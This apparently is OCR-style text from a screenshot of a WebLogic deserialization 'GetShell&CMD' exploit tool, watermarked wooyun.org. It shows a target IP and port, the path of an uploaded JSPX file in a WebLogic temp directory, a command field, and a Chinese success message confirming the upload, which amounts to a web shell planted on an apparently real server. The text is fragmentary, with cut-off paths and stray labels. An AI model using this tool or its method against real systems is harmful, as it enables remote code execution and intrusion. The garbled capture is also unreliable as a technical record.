 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 223.221.8.2 Port: 8080 DisConn
lePath: 8080/tmp/_WL_user/mpi/2y386z/war/1.jspx Upload
CMD: i-155-8080/tmp/_WL_user/mpi/2y386z/war Execute
Result: servers/mpi-155-8080/tmp/_WL_user/mpi/2y386z/war/1.jspx上传成功！已验证存在。
www.wooyun.org